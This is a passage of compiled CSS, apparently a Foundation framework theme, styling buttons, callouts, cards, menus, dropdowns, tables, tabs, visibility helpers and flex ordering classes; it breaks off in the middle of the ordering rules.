.submenu-toggle-text { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; -webkit-clip-path: inset(50%); clip-path: inset(50%); border: 0; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 0.9rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #FF4848; color: #0a0a0a; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #ff0707; color: #0a0a0a; }

.button-group.secondary .button { background-color: #FFC400; color: #0a0a0a; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #cc9d00; color: #0a0a0a; }

.button-group.success .button { background-color: #3adb76; color: #0a0a0a; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #0a0a0a; }

.button-group.warning .button { background-color: #ffae00; color: #0a0a0a; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #0a0a0a; }

.button-group.alert .button { background-color: #cc4b37; color: #fefefe; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #fefefe; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 0; background-color: white; color: #333333; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #ffe4e4; color: #333333; }

.callout.secondary { background-color: #fff6d9; color: #333333; }

.callout.success { background-color: #e1faea; color: #333333; }

.callout.warning { background-color: #fff3d9; color: #333333; }

.callout.alert { background-color: #f7e4e1; color: #333333; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.5rem; border: 1px solid #e6e6e6; border-radius: 0; background: #fefefe; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #333333; }

.card > :last-child { margin-bottom: 0; }

.card-divider { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; display: -webkit-box; display: -ms-flexbox; display: flex; padding: 1rem; background: #e6e6e6; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #FF4848; color: #fefefe; }

.menu .active > a { background: #FF4848; color: #fefefe; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fefefe; -webkit-box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #0a0a0a; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #FFC400; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 0.7rem 1rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: transparent; color: #FF4848; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fefefe; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.8rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #FF4848; color: #fefefe; }

.label.primary { background: #FF4848; color: #0a0a0a; }

.label.secondary { background: #FFC400; color: #0a0a0a; }

.label.success { background: #3adb76; color: #0a0a0a; }

.label.warning { background: #ffae00; color: #0a0a0a; }

.label.alert { background: #cc4b37; color: #fefefe; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.5rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.5rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05rem; border-radius: 0; font-size: 0.7rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.15rem 0.5rem; border-radius: 0; color: #0a0a0a; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.15rem 0.5rem; background: #FF4848; color: #fefefe; cursor: default; }

.pagination .disabled { padding: 0.15rem 0.5rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.15rem 0.5rem; content: '\2026'; color: #0a0a0a; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.5rem; border-radius: 0; }

thead, tbody, tfoot { border: 1px solid #f1f1f1; background-color: #fefefe; }

caption { padding: 0.4rem 0.5rem 0.5rem; font-weight: bold; }

thead { background: #f8f8f8; color: #333333; }

tfoot { background: #f1f1f1; color: #333333; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.4rem 0.5rem 0.5rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.4rem 0.5rem 0.5rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f1f1f1; }

table.unstriped tbody { background-color: #fefefe; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f1f1f1; background-color: #fefefe; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f3f3f3; }

table.hover tfoot tr:hover { background-color: #ececec; }

table.hover tbody tr:hover { background-color: #f9f9f9; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ececec; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fefefe; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #FF4848; }

.tabs.primary > li > a { color: #0a0a0a; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #ff3838; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.6rem; line-height: 1; color: #FF4848; }

.tabs-title > a:hover { background: #fefefe; color: #ff1a1a; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #FF4848; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fefefe; color: #333333; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.5rem; border: solid 4px #fefefe; border-radius: 0; -webkit-box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(255, 72, 72, 0.5); box-shadow: 0 0 6px 1px rgba(255, 72, 72, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #0a0a0a; color: #fefefe; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; -webkit-clip-path: inset(50%); clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; -webkit-clip-path: none; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
